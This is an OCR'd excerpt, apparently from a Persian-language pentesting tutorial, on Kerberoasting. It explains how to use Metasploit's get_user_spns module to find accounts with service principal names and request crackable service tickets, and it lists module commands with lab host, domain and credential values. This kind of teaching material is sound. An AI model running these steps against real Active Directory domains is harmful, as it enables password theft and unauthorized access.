
ساده‌ترین روش برای Enumerate کردن حساب‌های قابل انجام
Kerberoasting، استفاده از ماژول auxiliary/gather/get_user_spns است
که به‌صورت داخلی از Impacket بهره می‌برد. این ماژول به‌طور خودکار LDAP
را برای یافتن SPN‌های قابل Kerberoast جست‌وجو کرده و یک Kerberos
Service Ticket درخواست می‌کند که ممکن است با یک رمز عبور ضعیف
رمزگذاری شده باشد و قابلیت Brute Force شدن را داشته باشد.
use auxiliary/gather/get_user_spns

set rhosts 192.168.1.53

set domain ignite.local

set user aarti

set pass Password@1
